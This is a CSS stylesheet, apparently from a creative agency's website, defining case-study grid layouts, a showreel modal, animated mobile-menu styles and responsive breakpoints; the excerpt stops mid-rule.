#sika-slider2 .owl-dot.active span {
  background: #eea300;
}

#sika-concept img {width: 100%}

.mt0 {margin-top: 0}
.mt60 {margin-top: 60px}
.mt100 {margin-top: 100px}
.mt50 {margin-top: 50px}
.mb50 {margin-bottom: 50px}
.mb45 {margin-bottom: 45px}
.mb60 {margin-bottom: 60px}
.mb100 {margin-bottom: 100px}
.pl25 {padding-left: 25px}
.pr25 {padding-right: 25px}
.mw600 {max-width: 600px; margin-left: auto; margin-right: auto}
.mw80 {max-width: 80%; margin-left: auto; margin-right: auto}

#leroy-tile {
  margin: 0;
  position: relative;
  padding: 0;
}
#leroy-tile:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 15%;
  height: 70%;
  background: #7ac973;
  z-index: -1;
}

#showreel-modal {
  position: fixed;
  left: 0;
  top: 100vh;
  width: 100vw;
  height: 100vh;
  z-index: 10001;
  background: black;
}
#showreel-modal video {
  min-width: 100%;
  min-height: 100%;
}
.showreel-modal-close {
  display: block;
  position: absolute;
  right: 25px;
  top: 25px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  z-index: 10002;
  transition: all 0.3s ease-out;
  opacity: .61;
}
.showreel-modal-close:hover {
  opacity: 1;
  transform: rotate(180deg);
}
.showreel-modal-close i {
  position: absolute;
  background: #fff;
  border-radius: 4px;
  left: 0;
  top: 50%;
  margin-top: -3px;
  height: 6px;
  width: 50px;
  transition: all 0.3s ease-out;
  transform: rotate(45deg);
}
.showreel-modal-close i:first-child {
  transform: rotate(-45deg);
}

.hidden {display: none}

/* animation */
@keyframes j7ImacScroll {
  from, 88%, to {background-position: 0 0}
  38%, 50% {background-position: 0 100%}
}

@keyframes tremor {
  0%, 100% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.2);
  }
}

/* grids by dobrocode */
.case-grid-7, .case-grid-6, .case-grid-5, .case-grid-4, .case-grid-3, .case-grid-2, .case-grid-1 {
  display: grid;
  width: 95%;
  height: auto;
  max-width: 1600px;
  min-width: 890px;
  margin: 50px auto;
  flex-direction: row;
  justify-content: center;
  justify-items: stretch;
  flex-wrap: nowrap;
  align-items: stretch;
  align-content: space-around;
  flex: 0 auto;
  grid-auto-columns: 1fr;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-columns: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  box-sizing: border-box;
}
.case-grid-7 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2 case3"
                       "case1 case5 case3"
                       "case4 case5 case6"
                       "case7 case7 case6"; 
}
.case-grid-7 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-7 > .case-item:nth-child(2) {grid-area: case2}
.case-grid-7 > .case-item:nth-child(3) {grid-area: case3}
.case-grid-7 > .case-item:nth-child(4) {grid-area: case4}
.case-grid-7 > .case-item:nth-child(5) {grid-area: case5}
.case-grid-7 > .case-item:nth-child(6) {grid-area: case6}
.case-grid-7 > .case-item:nth-child(7) {grid-area: case7}
.container > div[class^="case-grid"]:first-child {margin-top: 100px}

.case-grid-6 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2 case3"
                       "case1 case2 case6"
                       "case4 case5 case6"; 
}
.case-grid-6 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-6 > .case-item:nth-child(2) {grid-area: case2}
.case-grid-6 > .case-item:nth-child(3) {grid-area: case3}
.case-grid-6 > .case-item:nth-child(4) {grid-area: case4}
.case-grid-6 > .case-item:nth-child(5) {grid-area: case5}
.case-grid-6 > .case-item:nth-child(6) {grid-area: case6}

.case-grid-5 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2 case2"
                       "case1 case3 case4"
                       "case5 case5 case4"; 
}
.case-grid-5 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-5 > .case-item:nth-child(2) {grid-area: case2}
.case-grid-5 > .case-item:nth-child(3) {grid-area: case3}
.case-grid-5 > .case-item:nth-child(4) {grid-area: case4}
.case-grid-5 > .case-item:nth-child(5) {grid-area: case5}

.case-grid-4 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case1 case2"
                       "case3 case4 case4"; 
}
.case-grid-4 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-4 > .case-item:nth-child(2) {grid-area: case2}
.case-grid-4 > .case-item:nth-child(3) {grid-area: case3}
.case-grid-4 > .case-item:nth-child(4) {grid-area: case4}

.case-grid-3 {
  grid-template-rows: minmax(250px, 375px);
  grid-template-areas: "case1 case2 case3"; 
}
.case-grid-3 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-3 > .case-item:nth-child(2) {grid-area: case2}
.case-grid-3 > .case-item:nth-child(3) {grid-area: case3}

.case-grid-2 {
  grid-template-rows: minmax(250px, 375px);
  grid-template-areas: "case1 case2 case2"; 
}
.case-grid-2 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-2 > .case-item:nth-child(2) {grid-area: case2}

.case-grid-1 {
  grid-template-rows: minmax(250px, 375px);
  grid-template-areas: "case1 case1 case1"; 
}
.case-grid-1 > .case-item:nth-child(1) {grid-area: case1}

.case-item {
  position: relative;
  display: flex;
  max-height: 100%;
  max-width: 100%;
  justify-content: space-between;
  align-items: stretch;
  background-color: #ECECEC;
  color: transparent;
  padding: 30px;
  box-sizing: border-box;
  transform-style: preserve-3d;
}
.case-item:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}

#call-mobile-menu {
  display: block;
  position: relative;
  cursor: pointer;
  width: 30px;
  height: 22px;
  z-index: 2;
}
#call-mobile-menu i {
  display: block;
  background: #ffffff;
  height: 2px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  border-radius: 2px;
  -webkit-transition: all 200ms ease-out;
     -moz-transition: all 200ms ease-out;
      -ms-transition: all 200ms ease-out;
       -o-transition: all 200ms ease-out;
          transition: all 200ms ease-out;
}
.mobile-header.white #call-mobile-menu i, .mobile-header.menud #call-mobile-menu i {background: #000}
#call-mobile-menu i:nth-child(2) {
  top: 10px;
}
#call-mobile-menu i:nth-child(3) {
  top: 20px;
}
#call-mobile-menu i.collapse {
  top: 11px;
  background: #000;
  -webkit-transition: all 70ms ease-out;
     -moz-transition: all 70ms ease-out;
      -ms-transition: all 70ms ease-out;
       -o-transition: all 70ms ease-out;
          transition: all 70ms ease-out;
}
.rotate30 {
  -ms-transform: rotate(30deg); 
    -webkit-transform: rotate(30deg); 
    transform: rotate(30deg); 
  -webkit-transition: all 50ms ease-out;
     -moz-transition: all 50ms ease-out;
      -ms-transition: all 50ms ease-out;
       -o-transition: all 50ms ease-out;
          transition: all 50ms ease-out;
}
.rotate150 {
  -ms-transform: rotate(150deg); 
    -webkit-transform: rotate(150deg); 
    transform: rotate(150deg);  
  -webkit-transition: all 50ms ease-out;
     -moz-transition: all 50ms ease-out;
      -ms-transition: all 50ms ease-out;
       -o-transition: all 50ms ease-out;
          transition: all 50ms ease-out;
}

.rotate45 {
  -ms-transform: rotate(45deg); 
    -webkit-transform: rotate(45deg); 
    transform: rotate(45deg); 
  -webkit-transition: all 100ms ease-out;
     -moz-transition: all 100ms ease-out;
      -ms-transition: all 100ms ease-out;
       -o-transition: all 100ms ease-out;
          transition: all 100ms ease-out;
}
.rotate135 {
  -ms-transform: rotate(135deg); 
    -webkit-transform: rotate(135deg); 
    transform: rotate(135deg);  
  -webkit-transition: all 100ms ease-out;
     -moz-transition: all 100ms ease-out;
      -ms-transition: all 100ms ease-out;
       -o-transition: all 100ms ease-out;
          transition: all 100ms ease-out;
}
.circle {
  /*
  border-radius: 50%;
  width: 0px;
  height: 0px; 
  position:absolute;
  top: 35px;
  right: 40px;
 
  background: #fff;
  opacity: 1;

  -webkit-transition: all 300ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
     -moz-transition: all 300ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
      -ms-transition: all 300ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
       -o-transition: all 300ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
          transition: all 300ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
          
  z-index: -1;
  /*
 
}
.circle.expand{
  /*
  width: 2400px;
  height: 2400px;
  top: -560px;
  right: -565px;   
  -webkit-transition: all 400ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
     -moz-transition: all 400ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
      -ms-transition: all 400ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
       -o-transition: all 400ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
          transition: all 400ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
          */
          
}

#mobile-menu::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0);
    -webkit-transition: -webkit-transform 1s ease-in-out;
    transition: -webkit-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    transition: transform 1s ease-in-out,-webkit-transform 1s ease-in-out
}
.menud #mobile-menu::before{
  transform: none;
}

#mobile-menu {
  /*
  display: block;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 100vh;
  z-index: 1;
  background: transparent;
  */
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: translate3d(0,-100%,0);
  transform: translate3d(0,-100%,0);
  pointer-events: none;
  -webkit-transition: -webkit-transform 1s ease-in-out;
    transition: -webkit-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    transition: transform 1s ease-in-out,-webkit-transform 1s ease-in-out;
}
.menud #mobile-menu{
  pointer-events: all;
    -webkit-transform: none;
    transform: none
}
#mobile-menu.visible {bottom: 0;}
#mobile-menu .b-main-menu {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
}
#mobile-menu .e-menuitem {
  list-style: none;
  position: absolute;
  top: 50px;
  left: 0;
  opacity: 0;
  width: 100%;
  text-align: center;
  font-size: 0px;
  -webkit-transition: all 70ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
     -moz-transition: all 70ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
      -ms-transition: all 70ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
       -o-transition: all 70ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
          transition: all 70ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
  border-bottom: none!important;
}
#mobile-menu .menu-link, #mobile-menu .menu-link-inner {
  color: #000;
  text-transform: uppercase;
  text-decoration: none; 
  letter-spacing: 3px;
}

#mobile-menu .e-menuitem.animate{
  font-size: 21px;
  will-change: opacity;
  opacity: 1;
  -webkit-transition: opacity .9s cubic-bezier(.165,.84,.44,1);
  transition: opacity .9s cubic-bezier(.165,.84,.44,1)
}
#mobile-menu .e-menuitem.animate:nth-of-type(1){ 
  top: 120px;
  -webkit-transition-delay: .45s;
  transition-delay: .45s
}
#mobile-menu .e-menuitem.animate:nth-of-type(2){
  top: 190px;
  -webkit-transition-delay: .55s;
    transition-delay: .55s
      
}
#mobile-menu .e-menuitem.animate:nth-of-type(3){
  top: 260px;
  -webkit-transition-delay: .65s;
    transition-delay: .65s 
  
}
#mobile-menu .e-menuitem.animate:nth-of-type(4){
  top: 330px;
  -webkit-transition-delay: .75s;
  transition-delay: .75s   
  
}
#mobile-menu .e-menuitem.animate:nth-of-type(5){
  top: 400px;
  -webkit-transition-delay: .85s;
    transition-delay: .85s   
  
}
#mobile-menu .e-menuitem.animate:nth-of-type(6){
  top: 470px;
  -webkit-transition-delay: .95s;
  transition-delay: .95s
      
}

#navigation {
  display: block;
  position: absolute;
  left: 0;
  top: 105px;
  margin: 0;
  z-index: 9999;
}
#navigation ul {
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
#navigation ul li {
  display: block;
  position: relative;
  padding: 0 15px;
  border-left: 1px solid #8a8a8a;
}
#navigation ul li:first-child {border: none; padding-left: 0;}
#navigation ul li.active {border-color: #000; color: #000;}
#navigation ul li a {color: #8a8a8a;}
#navigation ul li.active a, #navigation ul li a:hover {color: #000;}

video#mobile-video {
  min-width: 100%;
  max-width: auto!important;
  min-height: 100%;
}
.footer-brief {
  display: none;
}
@font-face {
	font-family: 'Halvar';
	src:
		url('/css/fonts/HalvarBreit-Blk.woff') format('woff');
	font-weight: 800;
	font-style: normal;
}
@font-face {
	font-family: 'Halvar';
	src:
		url('/css/fonts/HalvarBreit-Bd.woff') format('woff');
	font-weight: 800;
	font-style: normal;
}
.b-main-menu__logo{
  display: none;
}

.b-main-menu__links{
	display: none;
}
@media (max-width:767.8px){
  h1{
    letter-spacing: 0;
    line-height: 0;
    font-weight: 800;
  }
  h1 .hero{
    font-family: 'Halvar';
    font-size: 52px;
    font-weight: 800;
    text-transform: uppercase;
    color:#ffffff;
  }
  #hero-2 h1 .hero{
    color: transparent;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #ffffff;
  }
  .case-title{
    display: flex;
    justify-content: space-between;
  }
  .cases .case-title .title a.case-inner{
    color: #000!important;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    text-transform: capitalize;
  }
  .cases .case-title a{
    color: #000!important;
    font-size: 10px;
    font-style: italic;
    font-weight: 300;
    line-height: normal;
    text-transform: capitalize;
  }
  .cases .case-title{
    padding: 6.5px 0;
  }
  .brief, .brief-link {
    color: #000;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    text-transform: uppercase;
    position: relative;
    display: flex;
    gap: 10px;
  }
  .brief-icon{
    display: none;
  }
  .brief::after{
    content:'';
    border: solid black;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  .circle {
   
    background: #000;
  }
  #mobile-menu .menu-link, #mobile-menu .menu-link-inner {
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    letter-spacing: 0px;
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    display: block;
    padding-left: 23px;
}
 #call-mobile-menu i {
  background: #fff;
}
.open i {
  background: #fff!important;
}
.open#call-mobile-menu i {
  background: #fff!important;
}
#mobile-menu .e-menuitem {
  text-align: start;
}
.text-button {
  text-align: start;
  color: #000;
  font-size: 14px;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 10px;
}
.text-button::after{
  content:'';
  border: solid black;
  border-width: 0 2px 2px 0;
  display: inline-block;
  padding: 3px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
.ghost-button{
  margin-left: 20px!important;
  margin-bottom: 0!important;
}
.divider{
  display: none;
}
h3 .title, h3{
  font-size: 12px!important;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  text-transform: capitalize;
}
h3{
  margin-top: 0!important;
  margin-bottom: 0!important;
}
.client-title {
  color: #000!important;
  font-family: 'Halvar';
  font-size: 26px!important;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: capitalize;
}
.client-title a{
  color:#000;
}
.clients{
  margin-left: 20px!important;
  margin-right: 20px!important;
}
.b-description, .e-client{
  flex-wrap:wrap;
}
.e-title{
  margin-bottom: 20px;
}
.footer-brief {
  display: block;
  margin-top: 80px;
  background: #000;
  padding: 0 20px;
  padding-top: 65px;
  padding-bottom: 105px;
  color: #FFF;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
}
 .footer-brief__links{
  margin-bottom: 40px;
  display: flex;
  flex-direction: column;
 }

  .footer-brief__link{
    color: #FFF;
  font-family: Montserrat;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
  }

.footer-brief__text{
  color: #FFF;
  font-family: Montserrat;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
}

.footer-brief .footer-button::after{
  content:'';
  border: solid #fff;
  border-width: 0 2px 2px 0;
  display: inline-block;
  padding: 15px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
.footer-brief .footer-button{
  display: flex;
  align-items: center;
  gap: 10px;
  color:#fff;
  font-size: 25px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
  margin-bottom: 60px;
}
.white  #call-mobile-menu i, .white  #call-mobile-menu i {
  background: #000;
}
.footer{
  display: none;
}
video#mobile-video {
  
  width: 100%;
  height: 100%;
  object-fit: cover;
}
 .mobile-header.menud .visible .b-main-menu__logo{
  display: block;
  position: relative;
  top: 24px;
  left: 24px;

}
.mobile-header.menud .visible .b-main-menu__links{
  display: flex;
  flex-direction: column;
  gap: 10px;
  padding-left: 24px;
}
.b-main-menu__links{
  opacity: 0;
  visibility: hidden;
}
.b-main-menu__links {
  will-change: opacity;
  transition: opacity .9s cubic-bezier(.165,.84,.44,1);
  /*
  -webkit-transition: opacity 0.9s ease-in-out 1.05s;
  transition: opacity 0.9s ease-in-out  1.05s;
  */
}
.b-main-menu__links {
  transition-delay:1.05s;
 }
 .menud .b-main-menu__links {
  will-change: opacity;
  opacity: 1;
  visibility: visible;
  transition: opacity .9s cubic-bezier(.165,.84,.44,1);
  position: relative;
  top: -70px;
  /*
  -webkit-transition: opacity 0.9s ease-in-out 1.05s;
  transition: opacity 0.9s ease-in-out  1.05s;
  */
}
.menud  .b-main-menu__links {
 transition-delay:1.05s;
}
.b-main-menu__link{
  color: #FFF;
font-size: 15px;
font-style: normal;
font-weight: 500;
line-height: normal;
text-transform: uppercase;
}
#mobile-menu .b-main-menu {
  display: block;
  position: relative;
  width: 100%;
  height: calc(100% - 100px);
  margin: 0;
}
#mobile-menu::before {
 
  background: #000;
}
.menud .m-logo{
  display: none;
}
}
@media (max-width: 1024px){
.mobile-header.white, .mobile-header.menud {
 background-color: transparent!important; 
   border-color: transparent!important;  
}}
@media (max-width: 767.8px){
 
#mobile-menu{
display: flex;
flex-direction: column;
justify-content: space-between;
}
}
/* End */


/* Start:/css/media.css?175446900332615*/
@media all and (max-width: 1440px){
  .hero {
    display: inline-block;
    text-decoration: none;
    font-size: 5rem;
  }

  .hover-content {
    margin-left: 200px;
    width: 400px;
    height: 350px;
    color: #ffffff;
    opacity: 1;
    display: inline-block;
    justify-content: center;
    align-items: center;
    align-self: center;
    position: absolute;
}

.container {
  max-width: 1280px;
}

.b-team {
  grid-template-columns: repeat( auto-fill, minmax(170px, auto));
  grid-gap: 10px;
}

.hover-content {
  width: 500px;
  margin-left: 10%;
}

.about-agency {
  margin-bottom: 10px;
}

.b-right {display: none}
.hero-slide .b-right {display: -ms-flexbox;display: flex}
.cases .case-inner .case-pic_1{
  background-size: contain;
}
}


@media all and (max-width: 1367px){
  .cases .case-inner .case-pic_1{
    background-size: contain;
  }
}


/*1200px*/

@media all and (max-width: 1200px){

  .hero {
    display: inline-block;
    text-decoration: none;
    font-size: 4rem;
  }

  .agency-title {
    font-size: 4em;
    font-weight: 600;
    line-height: 1;
    margin-left: 0;
  }

  .service-title {
    font-size: 4em;
    font-weight: 600;
    line-height: 1;
    margin-left: 0;
  }

  .service-blocks {
   display: grid;
   align-items: flex-start;
   grid-template-columns: 50% 50% ;
   width: 100%;
   margin-top: 50px;
   margin-bottom: 50px;
  }

.service-once {
       margin-bottom: 50px;
}

  .container.inner {
    display: block;
    width: 100%;
    flex: 0 auto;
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    padding-left: 30px;
    padding-right: 30px;
    max-width: 1000px;

}

.hover-content {
  margin-left: 200px;
  width: 500px;
  color: #ffffff;
  opacity: 1;
  display: inline-block;
  justify-content: center;
  align-items: center;
  align-self: center;
  position: absolute;

}

.about-agency {
  margin-bottom: 10px;
}

.client-info {
  float: left;
  margin-right: 100px;
  margin-left: 0px;
}

.client-title {
  font-size: 3.5em;
}
.ghost-button{
  margin-bottom: 50px;
}

.b-team {
  grid-template-columns: repeat( auto-fill, minmax(140px, auto));
  grid-gap: 10px;
}

.mw80 {max-width: 100%}

#navigation {
  left: 18px;
}

}

/*1024px*/


@media all and (max-width: 1024px){


  .b-team {
      grid-template-columns: repeat( auto-fill, minmax(140px, auto));
      grid-gap: 0px;
  }

  .hero-slide {
    margin-bottom: 50px;
  }

  h4 {
    line-height: 1.2;
    font-weight: 600;
    font-size: 1.3em;
    margin: 0;
  }

  .client-grid {
    margin-bottom: 30px;
    grid-template-columns: 250px 250px 250px;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px
  }

  .case-txt {
    display: block;
  }
  #sika-before-after .case-txt {display: flex}

  
  .case-l {
  width: 100%;
  padding-right: 0px;
  }

  .case-r {
  width: 100%;
  padding-left: 0px;
  }
 
  .case-half {
    width: 100%;
  }
  #sika-before-after .case-half {width: 50%}
  #sika-slider .item .case-half:last-child {display: none}

  .md-mb30 {margin-bottom: 30px}

  .case-half.text-right {text-align: left}
  .case-half.pr25, .case-half.pl25 {padding-left: 0; padding-right: 0}

  .agency-header.orange:before {height: 520px}
  .agency-header.blue:before {height: 420px}
  .agency-header.sika:before {height: 320px}
  
  #j7-real-pics .case-half {padding: 0}

  #j7-case-video {margin: 30px auto 60px}

.case-content {
  margin: 50px 0px;
}

  .digital-hover {
display: none;
}

.inner-fullwidth {
 padding-top: 20px;
 padding-bottom: 20px;
}

  .service-title {
    font-size: 3em;
    line-height: 1;

  }

  .branding-hover {
    display: none;
  }


  .creative-hover {
    display: none;
  }

  .agency-pics_1 {
        width: 100%;
        right: 0px;
        top: 0px;
        height: 380px;
    padding-left: 0px;
    position: relative;
    margin-bottom: 30px;
  }

  .agency-pics_2 {
    width: 100%;
    right: 0px;
    height: 380px;
    margin-top: 0px;
    position: relative;
    padding-left: 0px;
    margin-bottom: 30px;
  }

  .agency-pics_4 {
  width: 100%;
  left: 0px;
  top: 0px;
  height: 380px;
  padding-right: 0px;
  position: relative;
  padding-left: 0px;
  margin-bottom: 30px;
  }


  .agency-grid {
    position: relative;
    height: auto;
    opacity: 1;
    margin-bottom: 0px;
  }

  .cases-filter {
    display: none;
  }

  .filter-link {
    color: #00000060;
    margin-left: 15px;
    text-decoration: none;
  }

  .b-header  {
    display: none;
  }
  .contacts {
    z-index: 100;
  }
  .showreel {
    display: none;
  }
  .agency-header {
    position: relative;
    padding-top: 70px;
  }
  .container.inner {
    display: block;
    width: 100%;
    flex: 0 auto;
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    padding-left: 30px;
    padding-right: 30px;
  }

  .service-title {
    font-size: 3.5em;
    font-weight:600;
    line-height:1;
  }

  .b-right {
    position: fixed;
    top: 0;
    bottom: 0;
    right: 50px;
    z-index: 10;
    display: flex;
    width: 50px;
    height: 100%;
    justify-content: flex-end;
    align-items: center;
  }

  .call-back {
    position: relative;
    display: flex;
    width: 100px;
    height: 100px;
    justify-content: flex-end;
    align-items: flex-end;
    background-color: #9ACA3C;
    color: transparent;
    border-radius: 100px;
    margin-bottom: 50px;
    margin-top: auto;
  }

  .mobile-header {
    position: fixed;
    top: 0px;
    display: flex;
    width: 100%;
    height: 70px;
    justify-content: flex-start;
    align-items: center;
    background-color: transparent;
    z-index: 99999;
    border-bottom: 1px solid transparent;
    transition: all 600ms cubic-bezier(0.77, 0, 0.175, 1);
  }

  .mobile-header.white, .mobile-header.menud {
    background-color: #ffffff;
    border-color: #00000015;
  }

  .mobile-logo {
    display: block;
    margin-left: 0px;
  }
  .mobile-logo svg path {
    transition: all 600ms cubic-bezier(0.77, 0, 0.175, 1);
    fill: #ffffff;
  }
  .mobile-header.white .mobile-logo svg path, .mobile-header.menud .mobile-logo svg path {
    fill: #4b133e;
  }
  .m-logo {
    display: block;
    margin-left: 30px;
    float: left;
    z-index: 2;
  }

  .m-menu {
    display: flex;
    width: 100%;
    height: 70px;
    justify-content:  flex-end;
    align-items: center;
    margin-right: 30px;
  }

  .menu-icon {
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .nav-up {
    top: -70px;
  }

  .hero {
    display: inline-block;
    text-decoration: none;
    font-size: 4rem;
  }

  .case-grid {
    max-width: 1000px;
    margin-top: 30px;
    margin-bottom: 30px;
    padding-right: 25px;
    padding-left: 25px;
    justify-content: space-between;
    align-items: stretch;
    align-content: center;
    grid-column-gap: 25px;
    grid-row-gap: 25px;
    grid-template-columns: 50% 50%;
    grid-template-rows: minmax(325px, 500px) minmax(250px, 375px) 650px 375px;
  }


  .case-grid.cases {
    max-width: 1000px;
    margin-top: 30px;
    margin-bottom: 30px;
    padding-right: 25px;
    padding-left: 25px;
    justify-content: space-between;
    align-items: stretch;
    align-content: center;
    grid-column-gap: 25px;
    grid-row-gap: 25px;
    grid-template-columns: 50% 50%;
    grid-template-rows: minmax(325px, 600px) minmax(250px, 375px) 375px 375px;  }

  #case-1 {
    justify-self: stretch;
    align-self: stretch;
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 1;
    grid-row-end: 2;
  }

  .case-1 {
    position: relative;
    display: flex;
    max-height: 500px;
    max-width: 100%;
    min-height: 270px;
    min-width: 270px;
    justify-content: space-between;
    align-items: stretch;
    align-self: stretch;
    background-color: #ECECEC;
    color: transparent;
    padding: 30px;
    box-sizing: border-box;
  }

  #case-3 {
  grid-column-start: 1;
  grid-column-end: 3;
  grid-row-start: 3;
  grid-row-end: 5;
  justify-self: stretch;
  align-self: stretch;
  }

  .case-2 {
    position: relative;
    display: flex;
    max-height: 375px;
    max-width: 100%;
    min-height: 270px;
    min-width: 220px;
    justify-content: space-between;
    align-items: stretch;
    align-self: stretch;
    background-color: #ECECEC;
    color: transparent;
    padding: 30px;
    box-sizing: border-box;
  }

  .case-3 {
    position: static;
    display: flex;
    width: 100%;
    height: 100%;
    max-width: 100%;
    min-height: 300px;
    padding: 30px;
    box-sizing: border-box;
    align-self: stretch;
    justify-self: stretch;
  }

  .case-1.full {
    max-height: 500px;
    min-height: 270px;
  }

  #case-6 {
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 4;
    grid-row-end: 5;
    align-self: stretch;
    justify-self: stretch;
  }

  .case-6 {
    min-height: 375px;
    padding: 30px;
    box-sizing: border-box;
  }

  #case-7 {
    grid-column-start: 2;
    grid-column-end: 3;
    grid-row-start: 4;
    grid-row-end: 5;
  }

  #case-8{
    grid-column-end: 3;
    align-self: stretch;
    justify-self: stretch;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-row-end: 2;
  }

  #case-9{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 2;
    grid-row-end: 3;
  }

  #case-10{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 3;
    grid-row-end: 5;
  }

  #case-11{
    grid-column-start: 1;
    grid-row-start: 4;
    grid-row-end: 5;
    grid-column-end: 3;
  }

  #case-12{
    grid-column-start: 2;
    grid-column-end: 3;
    grid-row-start: 2;
    grid-row-end: 3;
  }

  #case-13{
    grid-column-start: 2;
    grid-column-end: 3;
    grid-row-start: 3;
    grid-row-end: 4;
    align-self: start;
  }


  .b-social {
    display: none;
  }

  .client-title {
    font-size: 3em;
    color: #aeaeae;
    letter-spacing: 0.5px;
    margin-top: 0px;
    line-height: 1;
  }

  .client-title:hover .e-client-image {
    display: none;
  }

  .description {
    display: none;
  }

  .b-left {
    left: 50px;
  }

  .case-pic_6 {
      margin-top: 10px;
      position: relative;
      height: 100%;
      min-height: 0px;
      background-image: url(/css/../images/case-6.png);
      background-position: 50% 50%;
      background-size: contain;
      background-repeat: no-repeat;
      z-index: 10;
      overflow: hidden;
      box-sizing: border-box;
  }


  .case-pic_3 {
    position: relative;
      margin-top: 50px;
      height: 70%;
      width: 100%;
      background-image: url(/css/../images/case-3.png);
      background-position: 50% 50%;
      background-size: contain;
      background-repeat: no-repeat;
      overflow: hidden;
      box-sizing: border-box;

  }

.case-pic_8 {
  position: relative;
  left: 0px;
  right: 0px;
  bottom: 0px;
  height: 90%;
  min-height: 0px;
  background-image: url(/css/../images/case-8.png);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1000;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_9 {
    position: relative;
    left: 0px;
    right: 0px;
    bottom: 0px;
    height: 90%;
     min-height: 0px;
    background-image: url(/css/../images/case-9.png);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 1000;
    overflow: hidden;
    box-sizing: border-box;
    transform: translateZ(20px);
}

.case-pic_10 {
    position: relative;
    left: 0px;
    right: 0px;
    bottom: 0px;
    height: 90%;
    min-height: 0px;
    background-image: url(/css/../images/case-10.png);
    background-position: 50% 70%;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 1000;
    overflow: hidden;
    box-sizing: border-box;
    transform: translateZ(20px);
}


  .back-circle {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #9ACA3C;
    opacity: 0;
    border-radius: 100%;
    animation: back 2s infinite;
    animation-delay: 0.3s;
  }

  .button {
    position: absolute;
    height: 100px;
    width: 100px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 75px;
    background-color: #A5DE37;
    animation: ring 2s infinite;
  }

  .phone {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 55px;
    color: #ffffff;
    animation: call 2s infinite;
  }

  .front-circle {
    position: absolute;
    top: 50%;
    left: 50%;
